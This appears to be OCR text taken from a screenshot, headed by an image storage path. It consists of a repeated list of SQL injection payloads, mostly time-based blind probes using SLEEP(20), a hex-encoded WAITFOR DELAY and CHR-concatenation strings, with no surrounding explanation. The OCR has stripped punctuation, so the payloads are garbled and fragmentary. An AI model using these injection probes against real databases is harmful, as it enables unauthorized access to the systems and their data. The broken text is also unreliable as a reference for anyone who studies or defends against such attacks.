
FROM SELECTSLEEP20GoGs AND 58165816 |
SELECT
CHR80CHR113CHR65CHR11520 FROM D |
SELECT
CHR80CHR113CHR65CHR11520 FROM D |
SELECT
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
 x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
SELECT
20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
12CHAR113CHAR113CASE WHEN 68016801 |
SELECT